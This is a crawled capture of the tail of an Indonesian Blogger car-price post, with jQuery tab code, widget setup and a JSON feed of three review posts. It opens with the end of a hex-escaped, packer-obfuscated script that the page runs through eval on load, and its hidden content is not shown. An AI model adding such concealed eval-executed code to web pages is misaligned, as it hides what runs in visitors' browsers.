c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY55dOGIljbQLYj7SCIyZod3G5l3gQ:1768914266004';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4188782148446530336','//www.yoedha.com/2014/11/harga-nissan-juke-nismo-rs.html','4188782148446530336');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4188782148446530336', 'title': 'Yoedha Com', 'url': 'https://www.yoedha.com/2014/11/harga-nissan-juke-nismo-rs.html', 'canonicalUrl': 'https://www.yoedha.com/2014/11/harga-nissan-juke-nismo-rs.html', 'homepageUrl': 'https://www.yoedha.com/', 'searchUrl': 'https://www.yoedha.com/search', 'canonicalHomepageUrl': 'https://www.yoedha.com/', 'blogspotFaviconUrl': 'https://www.yoedha.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24327454-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Yoedha Com - Atom\x22 href\x3d\x22https://www.yoedha.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Yoedha Com - RSS\x22 href\x3d\x22https://www.yoedha.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Yoedha Com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4188782148446530336/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Yoedha Com - Atom\x22 href\x3d\x22https://www.yoedha.com/feeds/2206447170848021645/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Selengkapnya', 'pageType': 'item', 'postId': '2206447170848021645', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDeOYkkfWUeqzq2fXDEzetQ2L1yT5IfUjTKKXHHiqmB-KL2EUHQledYVH2IZYa5WYf44aoS8wxbsz5jv6cQvCZCSghAALn7zQfoEPYrF-b76DsK2Yd6fadK5-V9xuEyisR094-HtXgsnKb/s72-c/Nissan+Juke+Nismo+RS.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDeOYkkfWUeqzq2fXDEzetQ2L1yT5IfUjTKKXHHiqmB-KL2EUHQledYVH2IZYa5WYf44aoS8wxbsz5jv6cQvCZCSghAALn7zQfoEPYrF-b76DsK2Yd6fadK5-V9xuEyisR094-HtXgsnKb/s400/Nissan+Juke+Nismo+RS.jpg', 'pageName': 'Harga Nissan Juke Nismo RS', 'pageTitle': 'Yoedha Com: Harga Nissan Juke Nismo RS', 'metaDescription': 'Melonjaknya kebutuhan masyarakat akan mobil, membuat berbagai perusahaan terus berinovasi untuk memberikan mobil'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Harga Nissan Juke Nismo RS', 'description': 'Melonjaknya kebutuhan masyarakat akan mobil, membuat berbagai perusahaan terus berinovasi untuk memberikan mobil', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDeOYkkfWUeqzq2fXDEzetQ2L1yT5IfUjTKKXHHiqmB-KL2EUHQledYVH2IZYa5WYf44aoS8wxbsz5jv6cQvCZCSghAALn7zQfoEPYrF-b76DsK2Yd6fadK5-V9xuEyisR094-HtXgsnKb/s400/Nissan+Juke+Nismo+RS.jpg', 'url': 'https://www.yoedha.com/2014/11/harga-nissan-juke-nismo-rs.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2206447170848021645}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.yoedha.com/feeds/posts/default/-/Review?alt=json-in-script&max-results=3&callback=jQuery111007611942433276351_1768914266384&_=1768914266385
body_size: 3074
content:
// API callback
jQuery111007611942433276351_1768914266384({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4188782148446530336"},"updated":{"$t":"2026-01-19T18:00:25.572+07:00"},"category":[{"term":"Review"},{"term":"Bisnis"},{"term":"Pelajaran Terbaru"},{"term":"Kesehatan"},{"term":"Kata Mutiara"},{"term":"Gadget"},{"term":"Gaya Hidup"},{"term":"Wisata"},{"term":"Berita Terbaru"},{"term":"Tips"},{"term":"Contoh Surat"},{"term":"personal"},{"term":"Ramalan Zodiak"},{"term":"Otomotif"},{"term":"Artikel Remaja"},{"term":"Fashion"},{"term":"Puisi Cinta"},{"term":"Gempa Aceh"},{"term":"Pendidikan"},{"term":"Resep Masakan"},{"term":"Contoh Naskah"},{"term":"Contoh Pidato"},{"term":"Rumah"},{"term":"Status Facebook"},{"term":"Tekno"},{"term":"Lagu"},{"term":"Desain Rumah"},{"term":"Hiburan"},{"term":"Internet"},{"term":"Puisi Hati"},{"term":"game"},{"term":"Kecantikan"},{"term":"Kumpulan Foto"},{"term":"Opini Blogging"},{"term":"Pantun"},{"term":"resep kue"},{"term":"Android apps"},{"term":"Aplikasi"},{"term":"Elektronik"},{"term":"Followers Twitter"},{"term":"Jilbab Modern"},{"term":"Lagu Kamseupay"},{"term":"Makanan"},{"term":"Naskah Drama"},{"term":"Pelanggaran HAM"},{"term":"smartphone"},{"term":"Blogger Jogja"},{"term":"Cerpen Cinta"},{"term":"Drama Korea"},{"term":"FTV"},{"term":"Handphone"},{"term":"Harga Blackberry"},{"term":"Ikatan Cinta"},{"term":"Makanan Sehat"},{"term":"Menambah Followers"},{"term":"Modem Smartfren"},{"term":"Properti"},{"term":"Rumah Minimalis"},{"term":"Sosial"},{"term":"Usaha"},{"term":"branding"},{"term":"hotel"},{"term":"notebook terbaik"},{"term":"ASUS ZenFone"},{"term":"Anime"},{"term":"BPJS"},{"term":"Bangunan"},{"term":"Berita Facebook"},{"term":"CFLD Indonesia"},{"term":"Cemilan"},{"term":"Facebook"},{"term":"Film"},{"term":"Gaya Rambut"},{"term":"Girl Band"},{"term":"Gitar"},{"term":"Google"},{"term":"Gunung Padang"},{"term":"Haji"},{"term":"Hewan"},{"term":"Hijab"},{"term":"Jadwal"},{"term":"Jang Geun"},{"term":"Kamera"},{"term":"Konser Lady Gaga"},{"term":"Kumpulan Jilbab"},{"term":"Langsing Alami"},{"term":"LeeYongDae"},{"term":"Lie to Me"},{"term":"Mainan Anak"},{"term":"Mandala Airlines"},{"term":"Media Sosial"},{"term":"Memory Card"},{"term":"Menjadi Komputer"},{"term":"Misteri Piramida"},{"term":"Nokia Lumia"},{"term":"Novel"},{"term":"Olahraga"},{"term":"Online"},{"term":"Prasetiya Mulya"},{"term":"Preman Pensiun"},{"term":"Ramalan Shio"},{"term":"Sabun"},{"term":"Sanur"},{"term":"Sewa"},{"term":"Sinetron"},{"term":"Someone Like You"},{"term":"Teknisi Komputer"},{"term":"Tips Diet"},{"term":"Tokoh Orang"},{"term":"Transportasi"},{"term":"Wanita"},{"term":"Webhosting"},{"term":"harga smartphone"},{"term":"hukum"},{"term":"laptop"},{"term":"smartphone android"},{"term":"smartphone murah"},{"term":"smartphone terbaik"},{"term":"smartphones"},{"term":"tempat karaoke"},{"term":"ucapan"}],"title":{"type":"text","$t":"Yoedha Com"},"subtitle":{"type":"html","$t":"Yoedha Com blog informasi terbaru, terbaik, termurah, terlengkap di Indonesia"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.yoedha.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/-\/Review?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yoedha.com\/search\/label\/Review"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/-\/Review\/-\/Review?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Febriyan Cahya Yudha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14740214604711232534"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"659"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4188782148446530336.post-2773083309847234317"},"published":{"$t":"2020-03-21T06:47:00.001+07:00"},"updated":{"$t":"2020-03-21T06:47:59.248+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Pilihan Armada Handal untuk Usaha Perkebunan"},"summary":{"type":"text","$t":"Memiliki usaha yang bergerak di bidang perkebunan, pasti Anda memerlukan armada pengangkut yang bisa diandalkan untuk mendistribusikan hasil panen. Jika distribusi terhenti sehari saja, bisa jadi hasil panen tidak bisa disalurkan dengan tepat sehingga buah dan sebagainya dapat membusuk akibat banyaknya tumpukan di gudang. Oleh karena itu, memilih armada yang handal dan bisa dipercaya untuk "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yoedha.com\/feeds\/2773083309847234317\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yoedha.com\/2020\/03\/pilihan-armada-handal-untuk-usaha.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/2773083309847234317"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/2773083309847234317"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yoedha.com\/2020\/03\/pilihan-armada-handal-untuk-usaha.html","title":"Pilihan Armada Handal untuk Usaha Perkebunan"}],"author":[{"name":{"$t":"Febriyan Cahya Yudha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14740214604711232534"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH6fdx2mPgvoi8ACWoQNFFHenahQeqiBV3VxDmWHvuuD7DM0Zkf_hA7K1zAxQ-dPdhshJ9lhVqRh-MUuABg26dzngRw7j08jN81NImjdAvX-PdFoM1JS32Q4uBCs0AoG20X1RekN-WxCvY\/s72-c\/Fuso+memiliki+seri+FE+73.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4188782148446530336.post-4347786142749858230"},"published":{"$t":"2020-02-26T06:57:00.000+07:00"},"updated":{"$t":"2020-02-26T06:58:11.782+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"6 Sumber Vitamin C yang Bisa Anda Konsumsi "},"summary":{"type":"text","$t":"Seperti yang sudah kita ketahui, ada banyak sumber vitamin C yang bisa anda temukan. Vitamin C sendiri memang terkenal mempunyai segudang manfaat yang sangat baik untuk tubuh. Mulai dari untuk melindungi tubuh dari berbagai macam penyakit hingga untuk menjaga kulit tubuh anda agar tetap sehat juga.\n\nMengkonsumsi vitamin C secara rutin sendiri ternyata jua cukup dianjurkan oleh para ahli. Tidak "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yoedha.com\/feeds\/4347786142749858230\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yoedha.com\/2020\/02\/6-sumber-vitamin-c-yang-bisa-anda.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/4347786142749858230"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/4347786142749858230"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yoedha.com\/2020\/02\/6-sumber-vitamin-c-yang-bisa-anda.html","title":"6 Sumber Vitamin C yang Bisa Anda Konsumsi "}],"author":[{"name":{"$t":"Febriyan Cahya Yudha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14740214604711232534"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzn5aqfABjwJMn6CLI7bU3qLmW9QTNargpOu36n_eZk9T7fBJprdOVFACSp7c1swScUVs1zqlcB9KY7JreDzoZfpW1pQLnVRYD8hyphenhyphenr9QYzk3F8IGVXY-4h1TjIZlCdzUSiZBR4uEjsRbIF\/s72-c\/Sumber+vitamin+C+terbaik.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4188782148446530336.post-483998720842760319"},"published":{"$t":"2020-02-26T06:34:00.000+07:00"},"updated":{"$t":"2020-03-11T06:51:06.664+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Cara Mengetahui Produk Original"},"summary":{"type":"text","$t":"Begitu maraknya produk palsu yang dijual di pasaran menjadikan para pengguna internet yang menginginkan belanja secara online sangat berhati hati. Pasalnya jika tidak teliti dalam membeli sebuah produk secara online seperti berbelanja sepatu vans, bisa bisa uang yang telah kita habiskan untuk produk yang kita ingin kan malah berbuah buruk karena barang yang dibeli ternyata palsu alias KW. Tentu "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yoedha.com\/feeds\/483998720842760319\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yoedha.com\/2020\/02\/cara-mengetahui-produk-original.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/483998720842760319"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/483998720842760319"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yoedha.com\/2020\/02\/cara-mengetahui-produk-original.html","title":"Cara Mengetahui Produk Original"}],"author":[{"name":{"$t":"Febriyan Cahya Yudha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14740214604711232534"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKyLwqVWyJdlasB-pGpWIjithiKjd_9xmSu0M-SkRiZJwEU_LN0bWrrPgnZ-Vpt5_GD_z-aYkVqnEfny5OrZr-lG5Z2_BxXbWpJZrddqKalAKMmHB8JPuN1XjHS_EIoQNoEZOTW_UsiFol\/s72-c\/Cara+Mengetahui+Produk+Original.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});